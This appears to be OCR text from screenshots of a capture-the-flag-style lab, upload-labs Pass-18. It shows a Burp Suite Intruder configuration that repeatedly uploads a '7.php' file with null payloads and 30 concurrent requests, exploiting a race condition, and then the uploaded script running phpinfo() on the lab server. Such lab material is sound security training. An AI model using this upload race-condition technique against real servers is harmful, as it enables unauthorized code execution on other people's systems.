 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.23.128 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhoKMLgBFPy5lFjC2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-18/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryhoKMLgBFPy5lFjC2
16 Content-Disposition: form-data; name="upload_file"; filename="7.php"
17 Content-Type: application/octet-stream
18
Search... 0 matches Clear
0 payload positions Length: 1001
2.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and
each payload type can be customized in different ways.
Payload set: 1 Payload count: unknown
Payload type: Null payloads Request count: 0
Payload settings [Null payloads]
This payload type generates payloads whose value is an empty string. With no payload markers configured, this can be used to repeatedly issue the base request unmodified.
Generate payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
3.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Resource pool Start attack
Specify the resource pool in which the attack will be run. Resource pools are used to manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random delay Delay increment Auto backoff
Default resource pool 10 Yes
Custom resource pool 1 30 Yes
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 30
4.
upload-labs phpinfo()
不安全 192.168.23.128/upload-labs/upload/7.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45 php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled